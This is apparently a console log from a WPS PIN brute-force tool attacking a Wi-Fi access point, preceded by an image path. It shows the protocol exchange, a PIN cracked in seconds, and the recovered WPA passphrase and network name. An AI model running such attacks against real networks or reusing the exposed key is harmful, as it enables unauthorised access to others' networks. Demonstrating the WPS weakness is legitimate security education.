 [+] Switching wlan0 to channel 6
[+] Waiting for beacon from 70:54:D2:D5:98:E5
[+] Associated with 70:54:D2:D5:98:E5 (ESSID: 744edc)
[+] Trying pin 12345670
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[+] Received M1 message
[+] Sending M2 message
[+] Received M3 message
[+] Sending M4 message
[+] Received M5 message
[+] Sending M6 message
[+] Received M7 message
[+] Sending WSC NACK
[+] Sending WSC NACK
[+] Pin cracked in 3 seconds
[+] WPS PIN: '12345670'
[+] WPA PSK: 'jimsA34'
[+] AP SSID: 'johnsuha'